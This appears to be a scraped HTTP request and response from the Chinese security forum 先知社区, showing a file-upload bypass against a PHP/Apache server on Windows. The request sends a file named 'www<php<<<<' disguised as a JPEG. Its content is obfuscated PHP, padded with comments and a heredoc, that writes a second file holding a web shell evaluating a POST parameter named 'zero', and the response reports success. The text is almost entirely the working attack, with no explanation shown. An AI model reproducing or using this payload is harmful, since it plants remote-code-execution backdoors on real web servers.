 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------21490195401325778935585967960
0
Accept-Encoding: *
Content-Length: 609
Origin: http://
Connection: close
Referer: http://
Upgrade-Insecure-Requests: 1
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="file"; filename=www<php
<<<<
Content-Type: image/jpeg
<?=
$a =<<< aa
assasssasssasssasssasssasssasssasssasssasssassss
aa;fwrite/*121aa*/(/*121aa*/fopen/*121aa*/("ooo2.php",
"w")/*121aa*/,'<?php
/*121aa*/eval/*121aa*/(/*121aa*/$_POST/*121aa*/[/*121aa*/"zero"/
*121aa*/]/*121aa*/)/*121aa*/;/*121aa*/'/*121aa*/)/*121aa*/
?>
-----------------------------21490195401325778935585967960
? < + > Type a search term 0 matches
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 155
filename: www<php<<<<<br>filetype: image/jpeg<br>size: 0.2646484375
kB<br>location: C:\Windows\php224B.tmp<br>success:
http://127.0.0.1/uploads/www<php<<<<
? < + > Type a search term
先知社区